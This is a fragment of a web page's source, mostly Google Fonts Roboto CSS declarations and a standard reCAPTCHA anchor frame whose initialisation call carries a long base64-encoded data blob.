U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TYTYWMlTGqBnQcmRnqsFdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TYTYWMlTGqBnQcmRnqsFdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TYTYWMlTGqBnQcmRnqsFdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFd6w4wiHGNiMUzCr8KmwoYeWsOrw77Dq8Oow7BFVxhxKsOsw5RGw4FVBxQaT03Co8KYFE/DgMO6w5QiIijDgMKNwpfCvGPDnRfDl8KISXnDsg0bNFbDosOcwpfClcKhVsObD09Wwrs4w6/Cg8OCw7PDsQ4fZXFXKw1Fw4lzwpI/w7UaRMKEwqx3wqYmwpPCiMODEsKjAC9veT7DjsO9w7kvEMKDwpsEXsK6wphdGcOVNMO1b8O5PcKGwrrDjwPDtMKNVEdKf8ODw41Gwr/Cv3dkX8KFwrUuJxPCjTQ5MD4uWT7DtcKWw7zChkfCrMKFw40uw4Ucwq4VB8OPwr8Gw4MHw6nDqX5GK8Kmw58Ew5kBwqbCskE4J2bCu8O6fTMbw63CrsOIwovCs1vDtcKQDXAdMEYWwrgswqzDpA/Cn31IwqxiZGLCmcKcYcO4Y8Kqwo/Dk8KJwo7CvjnDhG4xw4PDmsKZwq5zecK7BnLCt8O2Yl7DpT9rw6RKwrIjFxPCtU1sw7rCvsKWwrErw7EYwo/CsUtLbcKKwpApwoVAwqQNXDLChE3DnjlOw57CvMKyw6rCq38SwpFSHhvDhS/DscKUcsOMwrfDgjzCssOAwo0jwpw7wophMEDCvlsnOMOLwpU6WFHDtsKfwotiw70oOMKzesKYLRdBwopOw7lBw6gJw4tSw4cVwrTDvsK2A8O2UMO7wrZ9SsKfWcKlwrpCwrXCg8Oew77DhX7DvMKDcxYRUMKOwo/DlsOiHcOMwrzCmQ80w64Ew61WwojDmUPDncOGUsOMRMKwQsOTG8OLMMO4w6fColHDgMKNw4zCsVnCqkfCmxvChgXDh8Oewpd8LMOaLsKTKsKRw5J0w5FDwoUEw7lpw4YOwogOGHN/JcKEwq0zw7TCswEUHDANw5/[base64]/w65UO8K2b8OxfiLCtQBpVX4lP8OnY8Kzw5EvP0HDrwLCjXvDi8OfwqTDmSE8wpjDulTCgAfCucKaEcO7fcKKwrbDpcO/[base64]/CmF50DsOkeMKHeXgEwoZyw7bDpcOgGcOYwrwLwoEIXMKFw7EsbzFWGMKqIcKow57DqcK4CsKHaW/Dvl9TPXovcGZTwoXDscOELcKnE8OPw7LDlRvCu3fCvi5Cw6F0wrjDgmciFytOaMOgfBFow7/CjV7CqMK8w4JMwpHCrsKhw6PCpsK+w5MEwqPChF5iw7fDnMKiw5TCjcOnw4/DhRMhwrtdw5nDocOawpfDuW/CssOCwq5ESgYyMGDDhElRck7DvjLDjAl0KsOAwoHCokTCt3N8NcKnw5hjIMKkOT7DrcKYwplcB8ObCDbCscOlwqXDisO4wp3CkUjCgWM+Uksfw47Dg8OSIsOARmZlAcOcw7Jww7DCuMO6wq/DqcO2wprDksK5JnLCqXQqwpttw5jDucKobivCkXpuwpQYw5nDn8Omw7/Cq2YUwpfCpBQ7w75YM3jCk8KFw6/CocOICzVjSmhrwoLDmcO+HnbDvQN1w47CgGwGwo3DvMOnImbCtwHCilvCvjrCtsKud8OTwqM+AMO4HMOpw5cHXcKpwrBjQsKjw6JhHVbDkcKvJsOkw5FOw4JSH8Kjw5fDusO+woHCmcO5Zx5/UkVawqA4WlnCt0Vdw5vCu0srannDp8O4HV4rHirDucOAw6JCwqDDuEnDhm/[base64]/DmcOwwpV1RsOETsK3wrlKKxoQU8OlwrIsw7xRO1cWLxwsV8O5w7kZeyIsWlrCt8OOGsOOwrPDhWvDrsK3birCkzvCqkp1W8ODw4Mxw5jCj8KWwqZ3w4hsw4YbPV0SKU4lNHrCkMK2RMKAcBUUN8OYwpg5bMOTwolOeMKmOQ5wwptGWsOPwqHCtMORaTVBwrhOw4HCow/Ch8KAw4xEPxbChcKRw4fCgxZCPsK9wqDDtE3Do8K9w7sPw6ZoEGvCjcKAw5TDgl7ClsKzRMOzKiVNw7DCtAMUSjQ+wqZ+w6jCpcO/wqvDmsO+wpLDgGTCv8Krw5Anw68lw61XNsKmw4XCokTCli/CnjFSK8KFG8KSO2g1w4o/[base64]/CtcOpXcKLw7fDl299YnbCu8K6w4LDo8OXCj44MsKmc3t+wrwzw4LDt8O8wrHCg27CuGojw59xC8K+IcOwZsKpwqYWw4PDm2kRw6diw6rDo8K5w4I1wpF1wrjDlsO8GD4Cw6lrFMK+HsO3acOYQSzDnA4ZCMO4woPCjsOTwoUuwowKwphAwpRIwpcxU3rDsCN3TQ/CgsKNw5MDOcOqw6Auw4HClWzCmS9Gw53CjMORw6Quw7cXCMOqwrk7CmVXRcKHbDLCqUXDpMOowpQ9wrN6wpXDjmXCtBpZSBUgVcOqw4HCpcKxwqVPXhhXw5kSNy/DgHgHU1EYw4sGw6sODMKOEMOaNEDClcKVccKPJMKcblDDqXhtPzZRwr9Owo4mNVUCMkVYw4/[base64]/CtsOABTnCucKuPMK4wrXCkHBoT8KFA8OufMKZOsO/w6HCknPCh8KIYFkuwqNxK8O2FlU/AsKpacOZw7DDocO8w63CtcO4BcKwAxJDw4TCjsKWw5F+wonCoE7CtsOCwrPCkXvCrzXDkVQrw5/[base64]/[base64]/DpAlbw7TDllzCtMO3wp0+wonCkE4zeiXDrk9mDm/Dnm89w4hQWhHCv8O0w6jDqT5Xw4Jdw5LDocKjwrjCr2PCjMOIwrcCwrzCvsO4aMKFITYjw50sA8KHIcKTUxNdfMKUwpTCsxvDomhXw7xhE8Kcw7HDo8KBw6NlaMOWw4jCpXbDinNQczQew71fIGTCiMKNw6xJdhh/ZGMvwr5mw5wQB8KGNhF9w6E+w6l/[base64]/CshrDlmXCkQLCrQdDw4p/GsKVwoRWdSBHF3MxwpYnw7UswqfCuhdZfMKLL8Ksc8OcwrrChkxhCcOUwofDvMK/w4bCu8KUw4zDtV1FwpgZNjXCi8Kxw5Z0VsKDdVY2w7QdQcKjw43DlmUUwr7DuWbDmcOqw6gZCSvDosKUwo8BbirDv8OhAsOtbsOhw4IKw6kfBBDDkcOHEcOuO8OzaGvDt00aw7PCmcO/PWTChWrDlSlvwrHCuCsAKcOeZcKIw6TCjH9xwojCkl7Dg17Ci1vDk0XCuTTDocKTwrIIV8KNRVTDsxLCp8OqAsO2bCPCoBnCrFfCrDbCusO6eiVJwp4Gw6nDr8KqwrfDoCfCusKmw6DCkcOcJBnDoD/CvMOlMMK/WcO0dMKQWcKcw6rDusO/[base64]/[base64]/DvsO+CHDDhcKzw5XCi8KBYWvCvMK3LcKSwrQuwr/CjMK+VEbCn3p4R8K4wo7Cv1/[base64]/DucKfU8KUVRrDkgBAMsKUwrTDgcObw54LTn9zwpVBfwbCizVywr9aw5tGworCikfDrcOXwprDtV3Drntdwo7Dl8K7esKzBUjDo8OBw4QCwqvCq0wBUMKSOcKOwo06w5Jiwr8tL8KiUH0/woLDocKcw4DCi03DrsKewocnw4xjLT4mwpo9clh4VcK3wqTDtxTCkMOdBMOVwqJ3wqnDohsAwp/DkMKWwrpkK8OJa8KBwpdBw6nDhcKMKcKjHAgvw6gHwrfCmMONEMKCwpjDg8KOwrvChUwkM8Kbw6AyaiZlwo/CvwjDnAbCisKRbmrCghrCksK6Gx9qWgIpcsKuw7Zkw79UHgzDmUZgw4nCrg4TwrfDvBXCqsOXPSR5woUyVFE+w45MR8KUNMK3wr9tKsOsJCrCl3pWMlvDr8OsFsKufEoSUiTDv8OXcWTClWDCk1HDrn4FwpbCv8OsXMOcw7DDm8Krw4fCgEksw7/CnCrCugTCkQRbw7Ajw7bCpsO7wo3DssOZSMO+w6fDkcOJwqLDvXpWWBPCucKvbcOJwo1aV3prw5VsDmzDgsOYw6/CnMO0CVTCuB7DuHLChMOIwosbUxHDpsKWw4F3woDCkFkiHcO+w6QqLEDDn3REw6zCu8OdJ8OVbsKUw4cFEMOtw7/DtsOxw51XbsKNw6DDuBp6YMOZwr3CiHLCssKLS1NGZsKbAsKRw5ZvFMKQw5wNbnQhwqgiwok/w5jCmAfDqsKqMUY5w48/[base64]/[base64]/[base64]/[base64]/DrnA0w74Xw4DCsMKtJ05SBMO6DMKLXcO+wpdww58/CRTChigvUMK0w5wHwp/DsCPClgfDsAbCmsO3wpXCjMOQaAkRU8Otw7fDssODw5PCocKuDGHClknDs8OaVMK6wo5TwpHCmMODwoBhwqp5YSwvw5XCkcOeAcOqwodFwoDDuVLCihnCmsK7w7LDhcO4cMKZwpoWwrXCqcOYwqxowofDqgbDuQzDsE4mwqzCjEDCqDZweMKyWsK/w7hww5XDvsOAQcK7BHE3a8Klw4rDk8Okw7bDlcKgw5PCicOOYMKAbD/CghPClsONwoPDpMOgw6rCvMOUL8K6w4F0cmNxcUbDq8O6N8KRw6x8w743w4XDhsONw6FQwq/CmsKdXsOlw492w6EwEcOgfzXCiVHCt1Rnw6TDvcK5PwPCpUgRFkLCusKXSsO7woxbw6HDjMKoPwJ8CMOrGGtHZsOiZXzDnwRHwp7Ctzlwwo3DiSXDqhBGwqMvwo/DqsKmwoLCpA08V8ORUcKZSSFHUBXDoQjDjsKPwqHDundBw4vDjsK+IcKDKMOufcK8wrPCuUzDvcOow6Ffw6pHwpfCmCXCgSEUNMOuw6XCncKzwosZRsOHwr/Cq8OAKRTDsznDhibDk3c0cm/Dp8KfwpBZDErDhUlXMUMCwqM5w7vCkTpeQcODwrtRVMK8aDgOw6EEUsKLwqcqw61XGE5bTsOuwp99fEzDmsK6CsKYw4VyHMOEwqMTLVnDqwXDjALCrwrCgExQw4FyY8O1wqlnw4QjSxjCmcOJGcK6w5vDvWHDly1Aw7nDhUTDnmrDucOZw4bCrGkyIn/CqsOVwodHw4hZFMKybFHDo8KDw7fDtUIHKE/Dt8Oew7VLPlTCoMOOwoQCwqvDv8OAfSBwTsK9w4ppwoPDjcOjBMK3w7jCvsK0w7hFX11ewpLCjjHCg8KZwqzCgsO7NcOSwqPClTltw4LCj1MdwoXCtU0rw6shw5vDhXMYwogjw4/CpMOaeDPDh2DCh2vChiIZwqzDtm3CvTjDiUfDpMK4w6HChQE2dsOFwovDnRZGwq7DgCLCgSfDr8OyVMOYaU/Ch8KQw4nCtWTCqBshwp5Zw6XDlMK0E8KiX8OXdMOZwptfw7RgwrI4wrE7w7vDk0zDssKgwqvDqcO+w4nDnMOzw6AWKjfDhlxww6wbNMOWwq5BWMO1eDVJwrgSwr9ZwqbDmEvDtAvDgUXDmkAyZipAHcKPezDCvcOrwq9/[base64]/[base64]/[base64]/Cu0bCgsKCwpIAIMKjw43DnsK7MhjDg8KGV27Cqz8nwoHDiAAGw6YVw49xw7ccw7rCnMOpCcKWwrR3bhdhVsO0w4gRwq1LXWZYQSvCkQ/Cimspw7PDkR40E3kzwo9jw7zDhcK5IMOLw6jDpsKGGcOqasK4wrMmwq3CikF8w51ZwqRKTcOQw57CgsK4RgTCi8KTwrd5M8Kgw6XDlsKeC8OEwpdkam/Dnkc8w5/[base64]/MMOQwroiw6PDq8KXWsOxL8OcwpjCjSPDk8OMfcKtwo9bw7I+O8OBw6cYw6d1w47DmVPDr0rDslt5IMKtEcOYEsKEwq8HRVhVF8OyenfChyxPWcKEw6BxHEIawrPDt3TCr8KVQ8KqwpjDpW3DrcKUw7PCk0cIw5rCiXvDocO4w7EvX8KdLcKOw5fCsnoJEsKnw6d/JMOIw58Kwq1tJW5UwoHClsOWwpcUVcOww7rCjTYDa8Kyw6siB8KZwpN3W8OQwrfCjlfCn8OqCMO5IV/DuRRKw6vDpmPDrGdow5lYVQNKXTwUw7JYYU5Iw4DCni9wJsKFcsOiLlwNFFjCtsKHwq5Jw4LDpEo0wonCkARNDMKtZMK2RUDCllLCosKHPcKZw6rDqMOmIMO7QsO1MEZ/w49qw6XCgTRhKsOlwqI+w5/[base64]/[base64]/DrUgvwo06EMKcw5PChwLDmAtBZMO+w7AwYUMmIsKrHMOALG3DvRXCrDACw77Cum1gw4nDnyNKw7vDiUkXVUVtUnPCscKZFhF/[base64]/Cn3fDjSvDgMKDw5jDu0lyeMKzfsOaUnp5bsOWwqsXwqcTVFfDv8ODSDpxdMK5wqXCvSlgw7NtL388TWvCsWPDksKiw4jDtMK0RAXDgsK2w67DosKwFAdyLwPCk8O2YVXChhYTwrRdw44CS3/DtMKdw7BqSEVfKsKfwoRJIsK4w6BdE3QmJizDvwQaccKxw7ZpwoDCmyTCg8OdwrU6R8O9bSV8Fwh/wqPDhMOpBcK2w5fDu2RedWTCknIPwpJvw7fCumBfVjNuwoPDtHsSal84BcOlAcOXw7Y4w6bDtC3DkkEaw5rDqTQBw4vCqxw4BcKKwrlEw4zCnsOrw6zDtMORacO8w5PCjFtaw5F+w6hOOMOcOsKiwpYYTsOtwrhkwrEbYMKRw54uNiDDi8KOwpA/woIFQsKjOsORwrTCjsO6ZhNmdAHCnCrCnAXDkMKVY8Olw4vCkcOcJwwPBgrCkQpWPzl7EcKdw68pw7AbZHcCFsKXwoEkf8Odwo4zasK9w5orw5XCjz7CmCpRFcKowozCvMOjw5bDjcOowr3DtcK0w5bDnMKBw7J0wpV0FsOmMcOJwpVAwr/CtD1HdBM9FMOSNxBOPcKTHyjDhxJDcAgfw5jClcK9w47CjsKmNcOuRsOZaGVdw4VlwoDCgXkUWsKpTXfDvXLCscKMOGHCpcKLcsOOfAJfA8OvJsKMJ3nDhR9swrMww5IwRMOlw6zCusKswozCu8Otwowdwo1Iw7LCr1nCo8OuwrbCjBPCvsOPwosqJsKqMR/CrsOSKMKbMcKWwozCn3TCrMKgRMK3HloBwqrDs8KUw749A8K2w7PDoQ/DisKiO8KDw5Zcw5bCs8OQwoDCvTMAw6B7w4/[base64]/Dlg8ew4jCgGV3wpHCqMKsahR/WkUYKSEGwoLDtsOOwodIwq7DtUfDmsK8YMKYMErCj8KBeMKYwpPChwfCjcKOTcKybmLCpzrDocKsJynCvA/[base64]/DgcKgZyPCtsOtw4kkAsObVMO/bkbClTpKwqbDqQbDp8KVw7fDlMKqEEV6w5pxw50xN8K+FcOlwoXDuGRfw5/DlRpjw6XDs2jCjFglwrYna8OCS8KswoAHLgjDkGoZMsOFImnCgMKYw6Rowrh5w5gOwq/DjcKRw7zCv1rDqnJCXcOZTGBuYkzDvnhGwqDCnVTCssOPHkQ0w5IlLmxew5/CrsOYC2LCqGEBfcOuLMKVLMKve8O9wpYowp7CrjgKIWjDm2PDgHTCh3lqW8Khw4NqU8OXemROwpLDqsKFfQZAfcOfe8KzwrLCjgnCsi4XNFVdwpXCtVvDm1/Cnmh3H0ZGw6PCthLDp8KFw6pyw6RfZiQpwrQwSHhPMcOOw5sAw4gcwrJcwqjDpsKtw7rDgTTDniHDlsKma3Fxb1rCtsOCwrvCqGzDsipOUCzDi8O5bcOww7B/RMOYw6bDjMK/[base64]/DsUHDp8KZw6N3bcKnwqnDrsO8F8O/w43Ds8Okw7RGwoPDk8OkJXMWw7nDljk2TBPCiMOrBsOlJSlXXcKWNcOsVXgawpQWWxLCkgzDk3nCnsKCFcO+CcKMwoZEdFdPw59XH8KqXS8ndR7Cr8O3w6YlTXULwqBBwrvDlAvDpsO4wobDi38mbzUnTjU3w7VwwpQfwp9aQsKKC8KVL8K1QA0fDQ/DrGYSVMO7Yy8uwo7CoS5owq7DqlPCumvDvsKowpbDocKWAMOBEMKqJGnCsVfCv8OPwrPDncKgKVrCu8KpUcOmwo3DtjXCtcKwbsK0TVJ7M1lnAcKuw7bCvHHCpMKFCsOmw63DnQHCicOtw44ww50qwqQMNsOfdTvDscK3wqDCh8OBw6dBwqoAMkDCr30fGcOPwrLCqz/[base64]/[base64]/DjcOewodTwqt8wqLCqmZ5JBpQw7RhfzbDqSMmVAvCpSvCq0xpJR1PLlXCp8K8AMOrasONw6/CmRLDpcKlNMOqw6NVe8OZXHfCl8KkJ0dMLMKBIkzDpMOyZw/DlMKgw7HDhMKgXcKpIcOYY1tVQGjDiMKoOBXCrcKew6HCjMKoUTzDvDYVCsOTEEPCu8Oxw7ckKcOVw4xZDcK5NMKZw5rDmMKwwoTCgsO/w65WT8KawoACLG4Cw4DCtcOVFAxZMCMwwpNFwpA3f8KEUMK6w41hAcKhwq0/w5Z/[base64]/DsKEwrzDkCjChGhlXsO7wq7CkcOxwoXCr8KJKMOKw6vDgR/CoMOowojDqEU1BMOhw5dOwqY6wr0TwoYdwq0rwrpzBwJhMcKmfMK2w7xkZcKhwpnDlsKbw5bDucK7LsKzKgLCuMKHcDRCDcOzZH7Dj8K9ZMOzPD9+BMOmG3oVwpbDjhUDbMKBw5Avw7bCnMKowqrCl8Kew5/CvDnCpF3CscKZNi9daz4jwpzCrWHCiGTCtRvDs8K6w6YQw5l4w6ROAXVAIkPClHgbw7BQw4pJwoTDgy/[base64]/DolDDl1dRw7xrw5VQwqrCm37Cj8O7c1LCj8ODQmXDoC/Dr2Mlw7XDjAdgwoYuw67DglAowoJ+S8KlHcKKwpvDkiEiw4vCg8OeI8OcwrRbw4USw53CjyQLBnPCt1rCsMKuw67Ctl3DsUQTagwWCcKvwq0yw53DpMK0w6vDk3zCjTIgw4UxeMK6wqXDocKpwp7CrxoHwq1XKMKWwqbCmsOiVF8ywpoKCMKxeMO/w5Ana3rDvmcMw5PCtcKAZXktUnLCtcKyJ8OTwoXDt8KZIMKDw60oMcKuVCnDrFDDlMKeE8K0w7PCnMObw49sWg81w4pobRjDvMO9w491AxLCv0rDtsK6w5xWfhYWw7vCggEnwpktJzTCnsOMw4bCnWZRw4hLwqTCjx3DmwJmw5nDpT/[base64]/DkCTDnXN8ZR7Dp8OjdMKRw6Enw6xXO8KJwpnDkQXDkiB2w5MkacOLQcK6w53CgUhPwodQUTHDssKPw57DmkXDksOJwqhUw6wWNQ/CiWwSfGfCkm3ClsK7KcO1I8K/[base64]/DhcKtF8Osd8K8wroHwoDCkT1ew5fCqMK/fcOHGwHDsMKHwoZLcU/CvMKyQWZxwrEgTsOtw4Etw5DCpQ/[base64]/[base64]/wockwpNFw5vCisOww70KwpLCs8Kjw7LCj2BiOcO3XsOceWvDuVNdwpbCuGoOwrXDmm1ow4QAw6rCvFvDlzkBVMKNwp51acOtDMOvQ8KAw7IvwoHCuyXCr8ObMEU/FHTDrkbCqAVhwql+bMO+G2d9TMOUwrHCokpPwrp0wpvCnAZCw5TDvm0ZXivCgMObwqAVXMOUw67DnsObwp59AHnDj0E5M3xeB8ORCUNDR0bCgsOEUhtYWkpFw73CgsO1wr/[base64]/CrMKid8KIw6vCpRxRwp8qwrN3Pw7CpMOAL8KBwp9TOEhGFxt+P8KfJHdfXwvCpmRcAB4iw5fDtw3DkcKHw5rDlMKXw6MDfyTDlcKTw54MGDrDlcOEAUl6wpQ1IGpePMO8w5bDsMOUw4BAw61xewnCsGV/[base64]/w7rClgHDssOYA1LDm8Kkw4o2w7zCpQvCh8OoFcOLw7BiDWkQwqbCmzZsMATDjg1mR1o1wr0Mw5HDhMKAw4kCTBUFGw9+wp7Do0jCgXQUCsOMBW7DvcKqXhLDgUTDpcK6RUdiJMKhwoPDiUwBwqvCgcODR8KXw4rCk8OGw5V+w5TDl8O2XALCtGpcwpPDlMKYw6g2Ul/[base64]/CsygCwojClVRewrXCsSDDrsOiJ8OhQlhrS8O0IWQOw57CpMKPwr8DScKxBlHCkj3DmDDCncKSNSVRfcOfw7zCrAPCssORwpbDg21nTXjCksOTwr3ClMO9wrTCjBJgwqPDhMO/wotvwr8swoQpFVI/w6rDj8KICyLCpMO8fhHDr0PDtMOBEmJLwoEuwrpAw6Vkw7jCny9Vw5gIBcKpw7RwwpPDnxt8acOXwqDDg8OAfcOwTiZfWVQfXwDCkcO